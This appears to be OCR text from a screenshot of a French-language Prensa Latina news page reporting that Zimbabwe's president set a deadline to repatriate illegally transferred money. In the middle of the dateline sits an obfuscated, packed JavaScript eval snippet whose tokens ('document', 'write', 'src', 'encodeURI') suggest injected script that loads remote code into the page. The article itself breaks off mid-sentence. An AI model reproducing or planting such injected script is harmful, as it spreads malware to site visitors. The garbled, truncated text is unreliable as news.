
jeudi 6 août 2026 |
Édition française
Le président du Zimbabwe décrète un délai
pour rapatrier de l´argent illégalement
transféré
Pretoria, eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String)){while(c-
-){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 28 novembre (Prensa Latina) Le président du
Zimbabwe, Emmerson Mnangagwa, a aujourd´hui